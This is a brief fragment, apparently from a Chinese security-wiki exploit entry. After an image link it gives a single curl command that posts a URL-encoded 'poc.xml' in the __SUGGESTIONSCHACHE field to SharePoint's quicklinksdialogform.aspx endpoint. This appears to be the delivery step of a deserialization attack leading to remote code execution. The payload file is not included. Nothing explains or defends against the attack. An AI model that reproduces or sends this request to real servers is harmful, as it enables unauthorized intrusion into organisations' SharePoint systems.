 通过 curl -L -v --ntlm --negotiate "https://www.0-sec.org/_layouts/15/quicklinksdialogform.aspx?Mode=Suggestion" --data "viewstate=&__SUGGESTIONSCHACHE=urlencode(poc.xml)”